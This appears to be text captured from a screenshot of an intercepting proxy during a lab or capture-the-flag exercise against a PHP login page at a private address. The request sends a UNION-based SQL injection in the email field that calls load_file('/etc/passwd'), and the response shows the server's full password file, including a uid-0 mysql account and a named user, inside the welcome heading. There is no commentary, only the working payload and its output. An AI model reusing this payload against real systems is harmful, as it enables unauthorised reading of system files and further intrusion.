 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
email=' union select 1,2,3,load_file('/etc/passwd'),5,6,7,8--
-&pass=123456&submit=Login&submitted=TRUE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2017 22:35:08 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1506
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:0:0:MySQL Server,,,:/root:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:110::/var/lib/landscape:/bin/false
dan:x:1000:1000:Dan Privett,,,:/home/dan:/bin/bash
</h1><br/>Logging in...<br/>
? < + > Type a search term